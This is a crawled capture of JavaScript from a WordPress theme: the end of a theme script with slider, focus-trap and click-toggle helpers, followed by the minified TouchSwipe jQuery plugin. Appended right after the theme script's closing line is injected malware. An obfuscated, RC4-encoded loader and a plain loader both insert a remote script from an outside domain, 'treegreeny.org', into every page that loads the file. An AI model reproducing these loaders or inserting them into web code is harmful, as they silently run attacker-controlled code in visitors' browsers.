    	if ( $('.panoramic-slider-container.default .slider').length ) {
    		
	        $(".panoramic-slider-container.default .slider").carouFredSel({
	            responsive: true,
	            circular: true,
	            infinite: false,
	            width: 1200,
	            height: 'variable',
	            items: {
	                visible: 1,
	                width: 1200,
	                height: 'variable'
	            },
	            onCreate: function(items) {
	            	$('.panoramic-slider-container.default').css('height', 'auto');
	                $('.panoramic-slider-container.default').removeClass("loading");
	            },
	            scroll: {
	                fx: 'uncover-fade',
	                duration: sliderTransitionSpeed
	            },
	            auto: false,
	            pagination: '.panoramic-slider-container.default .pagination',
	            prev: '.panoramic-slider-container.default .prev',
	            next: '.panoramic-slider-container.default .next',
	            swipe: {
	            	onTouch: true
	            }
	        });
	        
    	}
    }
    
    function trapFocus( element, namespace ) {
	    var focusableEls = element.find( 'a, button' );
	    var firstFocusableEl = focusableEls[0];
	    var lastFocusableEl = focusableEls[focusableEls.length - 1];
	    var KEYCODE_TAB = 9;
	
	    firstFocusableEl.focus();
	
	    element.keydown( function(e) {
	        var isTabPressed = ( e.key === 'Tab' || e.keyCode === KEYCODE_TAB );
	
	        if ( !isTabPressed ) { 
	            return;
	        }
	
	        if ( e.shiftKey ) /* shift + tab */ {
	            if ( document.activeElement === firstFocusableEl ) {
	                lastFocusableEl.focus();
	                e.preventDefault();
	            }
	        } else /* tab */ {
	            if ( document.activeElement === lastFocusableEl ) {
	                firstFocusableEl.focus();
	                e.preventDefault();
	            }
	        }
	
	    });
    }
    
	$.fn.toggleClick = function() {
		var functions = arguments;
		return this.click( function() {
			var iteration = $(this).data('iteration') || 0;
			//	console.log(iteration)
			functions[iteration].apply( this, arguments );
			iteration = ( iteration+1 ) % functions.length;
			$(this).data( 'iteration', iteration );
		});
	}

} )( jQuery );
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/jquery.touchSwipe.min.js?ver=1.1.45
body_size: 25559
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null===options.pinchThreshold||pinchDistance>=options.pinchThreshold}function validateSwipeTime(){var result;return result=!options.maxTimeThreshold||!(duration>=options.maxTimeThreshold)}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&distance<DOUBLE_TAP_THRESHOLD}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return pinchZoom<1?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return angle<0&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return angle<=45&&angle>=0?LEFT:angle<=360&&angle>=315?LEFT:angle>=135&&angle<=225?RIGHT:angle>45&&angle<135?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});
